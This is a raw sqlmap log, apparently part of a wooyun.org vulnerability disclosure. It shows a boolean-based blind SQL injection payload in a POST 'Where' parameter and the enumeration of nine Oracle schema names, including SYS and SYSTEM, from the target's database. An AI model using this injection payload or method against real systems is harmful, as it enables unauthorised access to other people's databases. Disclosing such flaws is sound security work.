 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Where (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageIndex=1&pageSize=35&sType=UnPay&Where=FP0000006750' AND 8469=84
69 AND 'GNFt'='GNFt
---
[20:27:29] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[20:27:29] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:27:29] [INFO] fetching database (schema) names
[20:27:29] [INFO] fetching number of databases
[20:27:29] [INFO] resumed: 9
[20:27:29] [INFO] retrieving the length of query output
[20:27:29] [INFO] resumed: 11
[20:27:29] [INFO] resumed: APEX_030200
[20:27:29] [INFO] retrieving the length of query output
[20:27:29] [INFO] resumed: 6
[20:27:29] [INFO] resumed: CTXSYS
[20:27:29] [INFO] retrieving the length of query output
[20:27:29] [INFO] resumed: 6
[20:27:29] [INFO] resumed: EXFSYS
[20:27:29] [INFO] retrieving the length of query output
[20:27:29] [INFO] resumed: 5
[20:27:29] [INFO] resumed: MDSYS
[20:27:29] [INFO] retrieving the length of query output
[20:27:29] [INFO] resumed: 3
[20:27:29] [INFO] resumed: OJD
[20:27:29] [INFO] retrieving the length of query output
[20:27:29] [INFO] resumed: 7
[20:27:29] [INFO] resumed: OLAPSYS
[20:27:29] [INFO] retrieving the length of query output
[20:27:29] [INFO] resumed: 3
[20:27:29] [INFO] resumed: SYS
[20:27:29] [INFO] retrieving the length of query output
[20:27:29] [INFO] resumed: 6
[20:27:29] [INFO] resumed: SYSTEM
[20:27:29] [INFO] retrieving the length of query output
[20:27:29] [INFO] resumed: 3
[20:27:29] [INFO] resumed: XDB
www.wooyun.org